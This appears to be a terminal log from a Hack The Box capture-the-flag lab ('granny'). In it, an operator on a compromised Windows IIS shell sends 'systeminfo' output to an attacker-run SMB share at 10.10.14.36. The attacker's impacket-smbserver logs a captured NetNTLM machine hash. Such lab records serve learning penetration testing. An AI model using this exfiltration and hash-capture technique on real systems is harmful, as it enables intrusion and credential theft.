 c:\windows\system32\inetsrv>net user "network service"
net user "network service"
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
c:\windows\system32\inetsrv>net user network service
net user network service
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
c:\windows\system32\inetsrv>systeminfo >> \\10.10.14.36\tools\systeminfo.txt
systeminfo >> \\10.10.14.36\tools\systeminfo.txt
c:\windows\system32\inetsrv>
root@kali:~/HTB-Windows/granny# ls
exp  nmap
root@kali:~/HTB-Windows/granny# impacket-smbserver tools .
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1033)
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully
[*] :::00::4141414141414141
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:2e919eeabd35388800000000000000000000000000000000:5d4c8608ca3813b7f1c
b5e5bc09012f6da8e31ca6d14e1ed:4141414141414141